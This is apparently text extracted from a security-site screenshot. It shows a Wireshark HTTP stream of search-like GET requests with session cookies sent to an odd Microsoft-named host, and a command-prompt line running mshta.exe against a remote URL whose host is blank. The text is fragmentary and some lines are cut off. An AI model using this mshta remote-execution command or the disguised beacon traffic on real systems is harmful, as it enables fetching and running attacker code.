 Wireshark · 追踪 HTTP 流 (tcp.stream eq 13) · WLAN 2
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books HTTP/1.1
Accept: */*
Host: fuck.microsoft.com
Cookie: skin=noskin;session-token=PViOHLObBM3wW37iUQcgtSElPrwvvLbegykhf5ZysdDQtw8tdjNvOSKDJrVkICZ0rxAMq+HA6Gnw/
XlFGo77EONrkZO1sZgEgJA7eOtypsRihjq8G7A0J008be7gcMI/fW/VN6yzKHBFefFHpEhwsrPYxcaUwqlHi9cG1NUxUz8=csm-
hit=s-24KU11BB82RZSYGJ3BDK|1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: Tengine
Content-Type: application/octet-stream
Content-Length: 0
Connection: keep-alive
Date: Sat, 14 Dec 2019 13:18:47 GMT
x-amz-id-1: THKUYEZKCKPGY5T42PZT
x-amz-id-2: a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
Via: cache33.l2et2[12,0], cache13.cn854[49,0]
Timing-Allow-Origin: *
EagleId: 7d5e31a115763295278995231e
GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords
Accept: */*
Host: fuck.microsoft.com
Cookie: skin=noskin;session-token=PViOHLObBM3wW37iUQcgtSEl
XlFGo77EONrkZO1sZgEgJA7eOtypsRihjq8G7A0J008be7gcMI/fW/VN6y
hit=s-24KU11BB82RZSYGJ3BDK|1419899012996
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.
命令提示符
C:\Users\Dubh3>mshta.exe http:// :80/a
C:\Users\Dubh3>
分组 27649。47 客户端 分组，47 服务器 分组，93 turn(s).点击选择。
整个对话 (43 kB)
查找:
滤掉此流 打印 Save as… 返回 Close Help
白帽hub
安全客 ( www.anquanke.com )